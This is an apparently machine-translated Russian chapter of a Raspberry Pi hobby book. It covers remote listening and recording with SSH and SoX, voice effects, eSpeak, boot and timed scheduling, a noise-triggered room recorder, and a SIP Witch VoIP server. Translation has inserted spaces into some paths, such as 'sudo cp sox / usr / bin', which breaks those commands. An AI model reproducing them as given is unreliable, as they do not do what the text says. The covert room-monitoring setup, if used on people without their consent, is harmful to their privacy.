C:\> "C:\Program Files (x86)\PuTTY\pscp" pi@[IP address]:myrec.wav %UserProfile%\Desktop\myrec.wav
```

- Просто измените порядок аргументов предыдущей команды, чтобы скопировать `myrec.wav` с локального рабочего стола в домашний каталог пользователя `pi`:

```
C:\> "C:\Program Files (x86)\PuTTY\pscp" %UserProfile%\Desktop\myrec.wav pi@[IP address]:myrec.wav
```

- Наконец, давайте убедимся, что вам больше никогда не придется вводить одну из этих длинных команд, создав простой ярлык на рабочем столе. Введите в командной строке следующую команду:

```
C:\> notepad %UserProfile%\Desktop\PiRec.cmd
```

Нажмите Yes - Да, когда появится диалоговое окно для создания нового файла, вставьте одну из длинных команд, затем сохраните и выйдите. Теперь вы должны иметь возможность дважды щелкнуть ярлык на рабочем столе, чтобы начать новый сеанс прослушивания или записи.

Прослушивание в Mac OS X или Linux

Поскольку Mac OS X и большинство дистрибутивов Linux включают клиент SSH, все, что нам нужно, это SoX. Чтобы установить SoX в Linux, используйте диспетчер пакетов вашего дистрибутива, чтобы добавить пакет sox. Для Mac выполните следующие действия:

1. Посетите <http://sourceforge.net/projects/sox/files/sox/> и щелкните ссылку для загрузки последней версии (sox-14.4.1-macosx.zip на момент написания) и сохраните ее на своем рабочем столе.
2. Дважды щелкните ZIP-файл SoX, чтобы распаковать его.
3. Откройте терминал (расположенный в / Applications / Utilities на Mac).
4. Введите `cd ~ / Desktop / sox-14.4.1`, чтобы перейти в извлеченный каталог SoX. Затем введите `sudo cp sox / usr / bin`, чтобы скопировать двоичный файл `sox` в место в нашем пути по умолчанию.
5. (Необязательно) Чтобы иметь возможность кодировать и воспроизводить файлы MP3 с помощью SoX, рекомендуется установить SoX через Homebrew. Посетите <http://brew.sh> и следуйте инструкциям по установке. Затем введите `brew install sox`, чтобы собрать и установить SoX с поддержкой MP3.

Чтобы начать запись на Pi и отправить вывод на ваш компьютер, используйте следующую команду, но замените [IP-address] на IP-адрес вашего Pi:

```
$ ssh pi@[IP address] sox -t alsa plughw:1 -t sox - | sox -q -t sox - -d
```

SoX будет вести себя так же, как если бы он работал локально на Pi, а шкалы громкости двигались на входе звука.

Разберем команду:

- `ssh pi@[IP address] sox -t alsa plughw:1 -t sox -` запускает sox на самом Pi, но отправляет вывод на наш ПК через ссылку SSH.

- | sox -q -t sox - -d затем направляет этот вывод в наше локальное приложение sox, которому мы дали аргумент **-q** или тихий режим по косметическим причинам, в противном случае SoX будет показывать два конкурирующих индикатора состояния.
- Два аргумента **-t sox** предписывают SoX использовать собственный местный несжатый формат файла, который особенно полезен для передачи звука между каналами SoX, подобными этому.

Давайте посмотрим на несколько дополнительных приемов с SSH и SoX:

- Полезно иметь возможность хранить запись на вашем компьютере, а не на SD-карте Pi. Следующая команда выполнит запись с Pi на myrec.wav на вашем локальном рабочем столе:

```
$ ssh pi@[IP address] sox -t alsa plughw:1 -t wav - > ~/Desktop/myrec.wav
```



Обратите внимание на символ > вместо вертикальной черты, которая используется для перенаправления вывода в файл.

- Конечно, вы также должны знать, как просто копировать файлы с вашего Pi с помощью команды **scp**. Следующая команда копирует **myrec.wav** из домашнего каталога пользователя **pi** на ваш локальный рабочий стол:

```
$ scp pi@[IP address]:myrec.wav ~/Desktop/myrec.wav
```

- Просто измените порядок аргументов предыдущей команды, чтобы скопировать **myrec.wav** с локального рабочего стола в домашний каталог пользователя **pi**:

```
$ scp ~/Desktop/myrec.wav pi@[IP address]:myrec.wav
```

- Чтобы не запоминать эти длинные команды, вы можете легко создать для них ярлыки, используя те же методы, которые мы рассмотрели ранее в этой главе. Только в Mac OS X вам нужно поместить свои строки в **~/ .bash_profile** вместо **~/ .bash_aliases**:

```
$ echo "alias pilisten='ssh pi@[IP address] sox -t alsa plughw:1 -t sox - | sox -q -t sox - -d'" >> ~/.bash_profile
```

Разговаривать с людьми на расстоянии

Вместо того, чтобы прислушиваться к действию, возможно, вы захотите создать весь шум, сделав Pi продолжением вашего собственного голоса. Вы будете на компьютере с микрофоном, а Pi может быть где-то еще, транслируя ваше сообщение миру через пару динамиков (или мегафон). Другими словами, роли Pi и ваш компьютер из предыдущей темы будут перевернуты.

Прослушивание в Windows

Сначала убедитесь, что SoX добавлен в Windows в соответствии с инструкциями в разделе «Прослушивание в Windows».

1. Подключите микрофон и проверьте входную громкость вашего устройства. Вы найдете настройки в Панели управления | Оборудование и звук | Управление звуковыми устройствами на вкладке «Запись». Сделайте свой микрофон устройством по умолчанию, выбрав его и нажав Установить по умолчанию.
2. Запустите командную строку из меню «Пуск», щелкнув ярлык или введя cmd в поле «Выполнить / Поиск».
3. Мы можем сначала запустить цикл мониторинга, чтобы убедиться, что наш микрофон работает должным образом:

```
C:\> "C:\Program Files (x86)\sox-14-4-1\sox" -d -d
```

4. Теперь, чтобы отправить звук с микрофона на динамики Pi, используйте следующую команду:

```
C:\> "C:\Program Files (x86)\sox-14-4-1\sox" -d -t wav - | "C:\Program Files (x86)\PuTTY\plink" pi@[IP address] -pw [password] sox -q -t wav - -d
```

5. Может быть, вы хотите вместо своего живого голоса транслировать приятную музыку или записанное сообщение? Используйте следующую команду, чтобы отправить [My Song.mp3](#) со своего рабочего стола для воспроизведения через динамики, подключенные к Pi:

```
C:\> type "%UserProfile%\Desktop\My Song.mp3" | "C:\Program Files (x86)\PuTTY\plink" pi@[IP Address] -pw [password] sox -t mp3 - -d
```

6. Или почему бы не транслировать целый альбом со сладкими мелодиями, находящийся в папке «Мой альбом» на рабочем столе:

```
C:\> type "%UserProfile%\Desktop\My Album\*.mp3" | "C:\Program Files (x86)\PuTTY\plink" pi@[IP Address] -pw [password] sox -t mp3 - -d
```

Прослушивание в Mac OS X или Linux

Сначала убедитесь, что SoX добавлен в вашу операционную систему в соответствии с инструкциями в разделе «Прослушивание в Mac OS X или Linux».

1. 1. Подключите микрофон и проверьте входную громкость вашего устройства. На Mac вы найдете настройки в Системных настройках | Звук на вкладке "Вход". Сделайте свой микрофон устройством по умолчанию, выбрав его из списка. В Linux используйте приложение микшера по умолчанию из вашего дистрибутива или alsamixer.

- Откройте терминал (расположенный в / Applications / Utilities на Mac).
- Сначала мы можем запустить цикл мониторинга, чтобы убедиться, что наш микрофон работает должным образом, с помощью следующей команды:

```
$ sox -d -d
```

- Теперь, чтобы отправить звук с микрофона на динамики Pi, используйте следующую команду:

```
$ sox -d -t sox - | ssh pi@[IP address] sox -q -t sox - -d
```



Вниманию пользователей Mac

Скорее всего, вы будете засыпаны предупреждениями от драйвера CoreAudio, пока SSH ждет, когда вы введете пароль для пользователя pi. Просто игнорируйте сообщения, все равно введите свой пароль и нажмите клавишу Enter - запись будет продолжаться в обычном режиме.

- Может быть, вы хотите вместо своего живого голоса транслировать приятную музыку или записанное сообщение. Используйте следующую команду, чтобы отправить [My Song.mp3](#) со своего рабочего стола для воспроизведения через динамики, подключенные к Pi:

```
$ cat ~/"Desktop/My Song.mp3" | ssh pi@[IP address] sox -t mp3 - -d
```

- Или почему бы не транслировать целый альбом со сладкими мелодиями, находящийся в папке «Мой альбом» на рабочем столе:

```
$ cat ~/"Desktop/My Album/*.mp3" | ssh pi@[IP address] sox -t mp3 - -d
```

Искажение своего голоса странными и чудесными способами

Устали от собственного голоса? Давайте сделаем его более интересным, применив несколько крутых эффектов SoX!

SoX поставляется с рядом звуковых эффектов, которые можно применить к вашему аудио и при желании сохранить. Некоторые эффекты подходят для использования с вашим живым голосом, в то время как другие имеют смысл только при применении к уже записанным файлам.

Чтобы увидеть список всех возможных эффектов и их параметров, используйте следующую команду:

```
pi@raspberrypi ~ $ sox --help-effect=all
```

Чтобы применить эффект, укажите эффект, а затем любые параметры после выходного файла или устройства.

В этом примере мы запустим цикл мониторинга на Pi и применим эффект реверберации к нашему голосу вживую, когда он воспроизводится через динамики:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 -d reverb
```

Как насчет этого? Похоже, мы застряли в пещере. Посмотрим, какие параметры принимает эффект реверберации:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 -d reverb ?
```

```
usage: [-w|--wet-only] [reverberance (50%) [HF-damping (50%) [room-scale (100%) [stereo-depth (100%) [pre-delay (0ms) [wet-gain (0dB)]]]]]]
```

Параметры внутри скобок являются необязательными, а значения внутри скобок являются значениями по умолчанию. Изменив параметр реверберации, мы можем превратить пещеру в огромный горный холл:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 -d reverb 99
```

Или застряли, ползая в воздуховоде:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 -d reverb 99 50 0
```

Наш следующий пример - культовая классика - причудливая фонетическая реверсивная речь Дэвида Линча:

1. Напишите предложение, от которого у вас мурашки по коже. («Совы не такие, какими кажутся, и торт - тоже ложь» подойдет).
2. Прочтите предложение в обратном порядке, справа налево, и запишите его в файл с именем `myvoice.wav`:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 myvoice.wav
```

3. Теперь воспроизведите вашу запись, используя обратный эффект:

```
pi@raspberrypi ~ $ sox myvoice.wav -d reverse
```

4. Если вы захотите позже добавить этот образец в список воспроизведения вашего друга, используйте следующую команду, чтобы сохранить его с примененным эффектом:

```
pi@raspberrypi ~ $ sox myvoice.wav freaky.wav reverse
```

Вот некоторые другие эффекты, с которыми вам, возможно, понравится поэкспериментировать:

Команды	Описание
<code>echo 0.8 0.9 1000 0.3</code>	Отголоски альпийского эха
<code>flanger 30 10 0 100 10 tri 25 lin</code>	Классический голос робота
<code>pitch -500</code>	Голос жуткого злодея
<code>pitch 500</code>	Голос жуткого смурфа

Сделайте так, чтобы ваш компьютер говорил

Почему мы, люди, должны изнурять себя тьяканьем в микрофоны весь день, если мы можем заставить наши компьютеры делать всю работу за нас?

Установим синтезатор речи eSpeak:

```
pi@raspberrypi ~ $ sudo apt-get install espeak
```

Теперь заставим Pi что-нибудь сказать:

```
pi@raspberrypi ~ $ espeak "I'm sorry, Dave. I'm afraid I can't do that.-  
Мне очень жаль, Дэйв. Боюсь, я не могу этого сделать"
```

Вы будете получать предупреждения от ALSA lib при каждом запуске espeak; их можно спокойно игнорировать.

Мы также можем заставить его читать красивые стихи с французским акцентом из файла:

```
pi@raspberrypi ~ $ espeak -f /etc/motd -v french
```

Или объедините espeak с другими приложениями, чтобы получить безграничные возможности, как показано ниже:

```
pi@raspberrypi ~ $ ls | espeak --stdout | sox -t wav - -d reverb 99 50 0
```

Чтобы записать полученную речь в файл WAV, используйте аргумент -w:

```
pi@raspberrypi ~ $ echo "It's a UNIX system. I know this." | espeak -w  
iknow.wav
```

Наконец, чтобы получить список различных доступных голосов, используйте аргументы --voices и --voices = en.

Планирование ваших звуковых действий

В этом разделе мы рассмотрим различные методы запуска записи или воспроизведения, а также, при необходимости, способы их остановки по прошествии определенного периода времени.

Начало при включении

Первый метод, который мы рассмотрим, также самый простой - как начать запись или воспроизведение непосредственно при включении Raspberry Pi. На самом деле не существует стандартного способа автоматического запуска обычных пользовательских приложений при загрузке, поэтому нам придется немного импровизировать, чтобы придумать собственный способ делать то, что мы хотим

Процесс загрузки Raspbian - это в основном набор сценариев оболочки, запускаемых один за другим, причем каждый сценарий выполняет какую-то важную задачу. Один из последних запускаемых скриптов - это `/etc/rc.local`, который является хорошей отправной точкой для нашего собственного решения для автозапуска.

Прямо сейчас скрипт мало что делает, он просто выводит IP-адрес Pi.

Вы можете попробовать запустить сценарий в любое время, используя следующую команду:

```
pi@raspberrypi ~ $ /etc/rc.local
```

Мы могли бы просто засунуть туда наш список команд, но давайте попробуем сделать наше решение немного более элегантным. Мы хотим, чтобы система проверяла, есть ли сценарий автозапуска в нашем домашнем каталоге, и, если он существует, запускала его от имени пользователя pi. Это гарантирует, что наш скрипт случайно не сотрет всю нашу SD-карту и не запишет огромные файлы WAV в случайные места.

1. Начнем с небольшого дополнения к `rc.local`:

```
pi@raspberrypi ~ $ sudo nano /etc/rc.local
```

2. Мы собираемся добавить следующий блок кода прямо над последней строкой выхода 0:

```
if [ -x /home/pi/autorun.sh ]; then
    sudo -u pi /home/pi/autorun.sh
fi
```

Предыдущий сценарий оболочки означает, что если в домашнем каталоге пользователя pi есть исполняемый файл с именем `autorun.sh`, то запускать этот сценарий от имени пользователя pi (а не от имени пользователя root, что было бы нормальным поведением для сценариев загрузки).

Если мы запустим `/etc/rc.local` прямо сейчас, ничего нового не произойдет - до тех пор, пока мы не создадим сценарий `autorun.sh` в нашем домашнем каталоге и не сделаем его исполняемым.

3. Итак, создадим наш скрипт автозапуска:

```
pi@raspberrypi ~ $ nano ~/autorun.sh
```


4. После первой строки `#!/bin/sh` вы можете помещать в этот скрипт что угодно. Просто имейте в виду, что здесь вы не сможете использовать ярлыки - вам придется вводить полные команды.

Вот пример сценария записи и воспроизведения:

```
#!/bin/sh
#
# Auto-run script for Raspberry Pi.
# Use chmod +x ~/autorun.sh to enable.

PLAYORREC=P # Set to P for Playback or R for Record

INPUTFILE="playme.wav"
OUTPUTFILE="myrec.wav"
MICROPHONE="-t alsa plughw:1"
SPEAKERS="-t alsa plughw:0"

case "$PLAYORREC" in
  P|p) sox ~/"$INPUTFILE" $SPEAKERS ;;
  R|r) sox $MICROPHONE ~/"$OUTPUTFILE" ;;
  *) echo "Set the PLAYORREC variable to P for Playback or R for
Record" ;;
esac
```

- Первая строка `#!/bin/sh` называется shebang и используется, чтобы сообщить системе, что любой последующий текст должен быть передан в оболочку по умолчанию (которая является тире во время загрузки и bash для входа в Raspbian) в качестве сценария. .
- Остальные строки, начинающиеся с символа `#`, представляют собой комментарии, используемые только для передачи информации всем, кто читает сценарий.
- Переменная `PLAYORREC` используется для переключения между двумя режимами работы скрипта.
- `INPUTFILE` - это то, что будет воспроизводиться, если мы находимся в режиме воспроизведения, а `OUTPUTFILE` - это то, куда мы будем записывать, если мы находимся в режиме записи.
- `MICROPHONE` and `SPEAKERS` позволяет нам легко обновлять скрипт для различных аудиоустройств.
- Блок `case` сравнивает символ, хранящийся в переменной `PLAYORREC` (которая в данный момент является `P`), с тремя возможными случаями.
Если `PLAYORREC` содержит заглавную `P` или строчную `p`), запустите эту команду воспроизведения `sox`.

Запланированный старт

Когда мы просто хотим отложить начало чего-либо на несколько минут, часов или дней, команда `at` нам подойдет.

Добавьте его в систему, используя следующую команду:

```
pi@raspberrypi ~ $ sudo apt-get install at --no-install-recommends
```

Команда `at` может при желании отправлять электронные письма с отчетами о состоянии, но поскольку для этого потребуется установить и запустить небольшой локальный почтовый сервер, мы сказали `apt-get` не устанавливать здесь дополнительные рекомендуемые пакеты.

Начнем с демонстрации базовых объектов. Сначала мы указываем время, в которое мы хотим, чтобы что-то произошло:

```
pi@raspberrypi ~ $ at now + 5 minutes
```

Затем `at will` войдет в режим ввода команд, в котором мы вводим команды, которые хотим выполнить, по одной в каждой строке:

```
at> sox ~/playme.wav -d
at> echo "Finished playing at $(date)" >> ~/at.log
```

Затем мы нажимаем `Ctrl + D`, чтобы сообщить, что мы закончили с нашим списком команд, и мы получим вывод с идентификационным номером ID нашего задания и точным временем его запланированного запуска.

По прошествии пяти минут ваша работа перейдет в фоновый режим. Обратите внимание, что на вашей консоли не будет видимого вывода из приложения. Если вам нужно быть уверенным, что ваша команда выполняется, вы можете записать строку в файл журнала, как это было сделано в предыдущем примере.

В качестве альтернативы вы можете запланировать команды на точную дату и время:

```
pi@raspberrypi ~ $ at 9am 1 January 2015
```

Задания в очереди, ожидающие выполнения, можно просмотреть с помощью следующей команды:

```
pi@raspberrypi ~ $ atq
```

Узнав идентификатор задания, вы можете удалить его из очереди, заменив `#` на свой идентификатор:

```
pi@raspberrypi ~ $ atrm #
```

Еще один изящный трюк - указать сценарий оболочки, который будет выполняться, вместо того, чтобы вводить команды вручную:

```
pi@raspberrypi ~ $ at now + 30 minutes -f ~/autorun.sh
```

На плате Raspberry Pi отсутствуют часы реального времени (RTC), которые компьютеры используют для отслеживания текущего времени. Вместо этого Pi должен спрашивать другие компьютеры по сети, во сколько он загружается. В качестве альтернативы, он может получить точное время от модуля GPS, как описано в разделе «Использование GPS в качестве источника времени» главы 5, Использование вашего Pi для бездорожья. Pi также не может отслеживать время, которое проходит, когда он выключен.

Если нам нужно что-то рассчитать, но мы знаем, что у нас не будет доступа к сети, мы можем объединить технику, описанную в разделе «Запуск при включении», с командой `at`. Это позволяет нам реализовать идею Запустить воспроизведение через 1 час после того, как я подключу Pi.

Все, что нам нужно сделать, это изменить одну строку в нашем сценарии `/etc/rc.local`, чтобы добавить таймер `at`:

```
if [ -x /home/pi/autorun.sh ]; then
    sudo -u pi at now + 1 hour -f /home/pi/autorun.sh
fi
```

Управление продолжительностью записи

Автоматическая запись SoX будет продолжаться до тех пор, пока Pi не исчерпает место на SD-карте. Мы можем использовать эффект обрезки, чтобы остановить запись (или воспроизведение) по истечении определенного времени:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 myrec.wav trim 0 00:30:00
```

Предыдущая команда запишет тридцать минут звука на `myrec.wav`, а затем остановится. Первый ноль указывает эффекту обрезки начать измерение с начала файла. Позиция, в которой вы хотите обрезать запись, указывается как часы: минуты: секунды.

Еще одна функция, полезная для длинных записей, - это возможность разбить ее на несколько файлов, каждый из которых имеет определенную продолжительность. Следующая команда создаст несколько файлов WAV, каждый из которых имеет длину один час:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 myrec.wav trim 0 01:00:00 :
newfile : restart
```

Начать запись с обнаружением шума

Было бы здорово, если бы Pi мог отслеживать активность в комнате и начинать запись только тогда, когда что-то или кто-то издает звук? И снова на помощь приходит SoX.

Наш метод обнаружения шума состоит из двух простых шагов:

1. Начните слушать в течение одной секунды и измерьте уровень шума в течение этой секунды.
2. Если измеренный шум был выше определенного порога, начните запись в течение 5 минут, а если нет, начните заново и слушайте еще секунду.

Во-первых, давайте откалибруем микрофон и выясним хорошее пороговое значение амплитуды:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 -n stat trim 0 00:00:01 : restart
```

Эта команда запускает мониторинг вашего микрофона, но аргумент `-n` указывает sox отказаться от вывода, поскольку нас интересует только статистика, производимая эффектом `stat`. Эффект обрезки затем прекращает мониторинг через одну секунду, печатается важная статистика, и начинается новая секунда мониторинга благодаря аргументу перезапуска.

Теперь обратите внимание на значение максимальной амплитуды в выводе статистики.

Пока вы молчите, значение не должно слишком сильно колебаться от одного показания к другому. Затем сделайте громкий шум и наблюдайте за скачком значения максимальной амплитуды. Теперь попробуйте отойти подальше от микрофона и сказать что-нибудь своим обычным тоном. Если произошло значительное изменение значения амплитуды, запишите это значение как приблизительную отправную точку для вашего порогового значения. Если нет, попробуйте увеличить громкость микрофона в `alsamixer`, пока не увидите значительного увеличения значения амплитуды.

Хорошо, теперь все, что нам нужно сделать, это перевести теорию в логику программы с помощью следующего скрипта:

```
#!/bin/bash
#
# Noise activated recorder script for Raspberry Pi.
# Use chmod +x ~/noisedetect.sh to enable.

THRESHOLD=0.010000

noise_compare() {
    awk -v NOISE=$1 -v THRESHOLD=$2 'BEGIN {if (NOISE > THRESHOLD) exit
0; exit 1}'
}
```

```
while true ; do
    NOISE=$(sox -t alsa plughw:1 -n stat trim 0 00:00:01 2>&1 > /dev/
    null | grep 'Maximum amplitude' | cut -d ':' -f 2 | tr -d ' ')
    if noise_compare $NOISE $THRESHOLD; then
        echo "Noise detected ($NOISE) - Recording..."
        sox -t alsa plughw:1 $(date +%Y%m%d-%H%M%S).wav trim 0 00:05:00
    fi
done
```

Переменная THRESHOLD, конечно, хранит значение пороговой амплитуды, которое вы узнали при калибровке своего микрофона. Далее идет функция `noise_compare`.

Функция - это фрагмент кода, который можно вызывать из других мест сценария. В этом случае мы используем его для сравнения двух чисел сплавляющей запятой, передав их команде `awk`, поскольку в `bash` нет встроенной возможности. Затем мы входим в бесконечный цикл, что означает, что наш скрипт будет продолжать выполняться, пока мы не нажмем `Ctrl + C`, чтобы выйти из цикла. Затем мы объединяем серию команд для извлечения значения максимальной амплитуды из `sox` и сохраняем его в переменной `NOISE`, которая затем сравнивается с нашей переменной `THRESHOLD` с помощью функции `noise_compare`.

Если значение `NOISE` больше, чем значение `THRESHOLD`, мы начинаем 5-минутную запись с текущими датой и временем в качестве имени файла.

Теперь, когда вы знаете, как выполнять обнаружение звука, вы можете легко поменять местами команду записи `sox` для воспроизведения сигнала тревоги или отправки предупреждения по электронной почте о возможном шумном вторжении, как описано в разделе «Отправка обновлений по электронной почте» главы 5, Отправляясь на бездорожье со своим Pi.

Вызов ваших коллег-агентов

Когда вы находитесь в поле и вам нужно обратиться за помощью к другому агенту или сообщить об этом в штаб-квартиру, вы не хотите зависеть от телефонной сети общего пользования, если можете этого избежать. Как стационарные, так и сотовые телефоны могут прослушивать всевозможные подозрительные персонажи, и, чтобы добавить оскорбления к травмам, вам придется заплатить хорошие деньги за эту услугу. Мы можем добиться большего.

Добро пожаловать в чудесный мир передачи голоса по IP (VoIP). VoIP - это общий термин для любой технологии, способной передавать речь между двумя конечными пользователями по IP-сетям. Существует множество сервисов и протоколов, которые пытаются удовлетворить этот спрос, большинство из которых вынуждают вас подключаться через центральный сервер, которым вы не владеете или не управляете.

Мы собираемся превратить Pi в центральный сервер нашей собственной телефонной сети. Чтобы помочь нам с этой задачей, мы развернем GNU SIP Witch - одноранговый сервер VoIP, который использует протокол инициации сеанса (SIP) для маршрутизации вызовов между телефонами.

Хотя доступно множество отличных серверов VoIP (Asterisk, FreeSwitch, Yate и т. д.), преимущество SIP Witch состоит в том, что он очень легкий для Pi, потому что его единственная задача - подключение телефонов, а не многое другое.

Настройка SIP Witch

После того, как у нас будет запущен SIP-сервер, мы добавим один или несколько программных телефонов или софтбофонов. Предполагается, что сервер и телефоны будут находиться в одной сети, поэтому, если вы находитесь вдали от дома со своим Pi, вы можете взглянуть на раздел "Превращение Pi в точку доступа Wi-Fi в главе 5. Pi Сначала бездорожье."

Давайте начнем!

1. Установите SIP Witch с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo apt-get install sipwitch
```

2. Как сказано в выводе предыдущей команды, мы должны определить PLUGINS (ПЛАГИНЫ) в / etc / default / sipwitch перед запуском SIP Witch. Откроем его для редактирования:

```
pi@raspberrypi ~ $ sudo nano /etc/default/sipwitch
```

Найдите строку, которая гласит # PLUGINS = "zeroconf scripting subscriber forward", и удалите символ #, чтобы раскомментировать строку. Эта директива сообщает SIP Witch, что мы хотим, чтобы были загружены стандартные плагины.

3. Далее мы посмотрим на основной файл конфигурации SIP Witch:

```
pi@raspberrypi ~ $ sudo nano /etc/sipwitch.conf
```

Обратите внимание на то, что некоторые блоки текста находятся между тегами <! - и ->. Это комментарии в XML-документах, которые SIP Witch игнорирует. Какие бы изменения вы ни хотели внести, убедитесь, что они выходят за рамки этих тегов.

4. Теперь мы собираемся добавить несколько учетных записей пользователей программных телефонов. Вам решать, сколько телефонов вы хотите использовать в вашей системе, но для каждой учетной записи требуется имя пользователя, добавочный номер (короткий номер телефона) и пароль. Найдите тег <provision>, создайте новую строку и добавьте своих пользователей:

```
<user id="phone1">
  <extension>201</extension>
  <secret>SecretSauce201</secret>
  <display>Agent 201</display>
</user>
```

```

<user id="phone2">
  <extension>202</extension>
  <secret>SecretSauce202</secret>
  <display>Agent 202</display>
</user>

```

ID будет использоваться в качестве имени пользователя / логина позже на программных телефонах. В этой конфигурации по умолчанию добавочные номера могут иметь любое число от 201 до 299. *Secret* - это пароль, который будет идти вместе с именем пользователя на программных телефонах. Мы рассмотрим лучший способ хранения паролей позже в этой главе. Наконец, отображаемая строка определяет идентификатор, который будет представлен другим телефонам при вызове.

5. Еще одна вещь, которую нам нужно настроить - как SIP Witch должен обрабатывать локальные имена. Это дает возможность звонить на телефон не только по добавочному номеру, но и по идентификатору пользователя. Найдите тег `<stack>`, создайте новую строку и добавьте следующую директиву, но замените [IP-адрес] IP-адресом вашего Pi:

```
<localnames>[IP address]</localnames>
```

Это все изменения, которые нам нужно внести в конфигурацию на данный момент.

```

<?xml version="1.0"?>
<sipwitch>
  <provision>
    <user id="phone1">
      <extension>201</extension>
      <secret>SecretSauce201</secret>
      <display>Agent 201</display>
    </user>
    <user id="phone2">
      <extension>202</extension>
      <secret>SecretSauce202</secret>
      <display>Agent 202</display>
    </user>
  </provision>
  <stack>
    <localnames>192.168.1.20</localnames>
    <mapped>200</mapped>
    <threading>2</threading>
    <interface><interface>
    <dumping>false</dumping>
    <system>system</system>
    <anon>anonymous</anon>
  </stack>
  <timers>
    <!-- ring every 4 seconds -->
    <ring>4</ring>
    <!-- call forward no answer after x rings -->
    <cfna>4</cfna>
    <!-- call reset to clear cid in stack, 6 seconds -->
    <reset>6</reset>
  </timers>
  <registry>
    <prefix>200</prefix>
    <range>100</range>
    <keysize>77</keysize>
    <mapped>200</mapped>
  </registry>
</sipwitch>

```

Базовая конфигурация SIP Witch для двух телефонов

6. После настройки конфигурации запустим службу SIP Witch:

```
pi@raspberrypi ~ $ sudo service sipwitch start
```

Сервер SIP Witch работает в фоновом режиме и выводит данные только в файл журнала, который можно просмотреть с помощью этой команды:

```
pi@raspberrypi ~ $ sudo cat /var/log/sipwitch.log
```

7. Теперь мы можем использовать команду `sipwitch` для взаимодействия с работающей службой. Введите `sipwitch` для получения списка всех возможных команд. Вот краткий список особенно удобных:

Команда	Описание
<code>sudo sipwitch dump</code>	Показывает, как в настоящее время настроен сервер SIP Witch.
<code>sudo sipwitch registry</code>	Список всех зарегистрированных в настоящее время
<code>sudo sipwitch calls</code>	Список активных вызовов.
<code>sudo sipwitch message [extension] "[text]"</code>	Отправляет текстовое сообщение с сервера на добавочный номер. Идеально подходит для отправки обновлений статуса с Pi через скрипты.

Подключение софтфонов

Управлять собственной телекоммуникационной службой - это довольно скучно без реальных телефонов. К счастью, для большинства распространенных электронных устройств доступны приложения для программных телефонов.

Конфигурация этих телефонов будет практически одинаковой, независимо от того, на какой платформе они работают. Это основная информация, которую всегда необходимо указывать при настройке приложения софтфона:


- Имя пользователя / логина: `phone1` или `phone2` в нашем примере конфигурации.
- Password / Authentication: секрет пользователя в нашей конфигурации.
- Server / Host name / Domain: IP-адрес вашего Pi.

После успешной регистрации программного телефона на сервере SIP Witch вы сможете увидеть этот телефон в списке с помощью команды `sudo sipwitch registry`.

Далее следует список проверенных достойных софтфонов, которые сделают свою работу.

Windows (MicroSIP)

MicroSIP - это программный телефон с открытым исходным кодом, который также поддерживает видеозвонки. Посетите <http://www.microsip.org/downloads>, чтобы получить и установить последнюю версию (MicroSIP-3.8.1.exe на момент написания книги).




Настройка софтфона MicroSIP для Windows

Щелкните правой кнопкой мыши строку состояния в главном окне приложения или значок на панели задач, чтобы открыть меню, которое позволяет получить доступ к настройкам аккаунта.

Mac OS X (телефон)


Телефон - это базовый программный телефон с открытым исходным кодом, который легко устанавливается через MacApp store.



Настройка программного телефона Телефон для Mac OS X

Linux (SFLphone)


SFLphone - это программный телефон с открытым исходным кодом с пакетами, доступными для всех основных дистрибутивов и клиентских интерфейсов как для GNOME, так и для KDE. Используйте менеджер пакетов вашего дистрибутива, чтобы найти и установить приложение.



Настройка клиента SFLphone GNOME в Ubuntu

Android (CSipSimple)


CSipSimple - отличный программный телефон с открытым исходным кодом, доступный в магазине Google Play. При добавлении учетной записи используйте базового универсального мастера.



Настройка софтбона CSipSimple на Android

iPhone/iPad (Linphone)

Linphone - это программный телефон с открытым исходным кодом, который легко установить через магазин приложений iPhone. Выберите « I have already a SIP-account - У меня уже есть SIP-аккаунт», чтобы перейти к мастеру настройки.



Настройка Linphone на iPhone

Запуск софтбона на Pi

Всегда хорошо иметь возможность связаться с вашими агентами прямо из штаб-квартиры, то есть самого Pi. Еще раз доказывая, что из командной строки можно делать все, что угодно, мы собираемся установить программный телефон Linphone, который будет эффективно использовать ваш USB-микрофон.

Этому новому программному телефону, как и другим, необходимы идентификатор пользователя и пароль. Мы воспользуемся этой возможностью, чтобы найти лучший способ хранения паролей в SIP Witch.

Шифрование паролей SIP Witch

Введите `sudo sipwitch dump`, чтобы увидеть, как в настоящее время настроен SIP Witch. Найдите раздел `account:` и обратите внимание, что уже существует идентификатор пользователя с именем `pi` с расширением `200`.

Это результат функции SIP Witch, которая автоматически назначает добавочный номер определенным учетным записям пользователей Raspbian. Вы также могли заметить, что отображаемая строка для пользователя `pi` выглядит пустой. Мы можем легко исправить это, заполнив поле полного имени учетной записи пользователя Raspbian `pi` с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo chfn -f "Agent HQ" pi
```

Теперь перезапустите сервер SIP Witch с помощью `sudo service sipwitch restart` и проверьте с помощью `sudo sipwitch dump`, что строка отображения изменилась.

Итак, как нам установить пароль для этого автоматически добавляемого пользователя `pi`? Для других учетных записей мы указали пароль открытым текстом внутри тегов `<secret>` в `/etc/sipwitch.conf`. Это не лучшее решение с точки зрения безопасности, если ваш Pi попадет в чужие руки. Таким образом, SIP Witch поддерживает представление паролей в зашифрованном виде дайджеста. Используйте следующую команду, чтобы создать зашифрованный пароль для пользователя `pi`:

```
pi@raspberrypi ~ $ sudo sippasswd pi
```

Затем мы можем просмотреть базу данных паролей SIP, о которых знает SIP Witch:

```
pi@raspberrypi ~ $ sudo cat /var/lib/sipwitch/digests.db
```

Теперь вы можете добавить дайджест-пароли для других пользователей SIP, а затем удалить все строки `<secret>` из `/etc/sipwitch.conf` должны быть полностью свободны от открытого текста.

Настройка Linphone

Когда наша учетная запись пользователя pi настроена и готова к работе, приступим к настройке Linphone:

1. Linphone действительно имеет графический пользовательский интерфейс, но мы укажем, что нам нужен только клиент командной строки:

```
pi@raspberrypi ~ $ sudo apt-get install linphone-nogtk
```

2. Теперь запускаем клиента командной строки Linphone:

```
pi@raspberrypi ~ $ linphonec
```

3. Вы сразу получите предупреждение, которое гласит:

```
